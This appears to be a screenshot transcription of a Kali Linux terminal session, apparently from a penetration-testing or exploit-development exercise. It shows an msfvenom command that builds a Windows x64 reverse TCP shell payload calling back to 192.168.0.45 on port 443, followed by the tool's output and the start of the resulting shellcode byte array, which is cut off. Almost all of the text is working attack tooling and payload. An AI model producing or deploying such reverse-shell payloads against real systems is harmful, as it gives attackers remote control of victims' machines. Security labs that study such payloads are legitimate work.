 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.45 LPORT=443    -f python  -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2571 bytes
shellcode =  b""
shellcode += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41"
shellcode += b"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48"
shellcode += b"\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20"
shellcode += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31"
shellcode += b"\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
shellcode += b"\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41"
shellcode += b"\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0"
shellcode += b"\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67"
shellcode += b"\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20"
shellcode += b"\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34"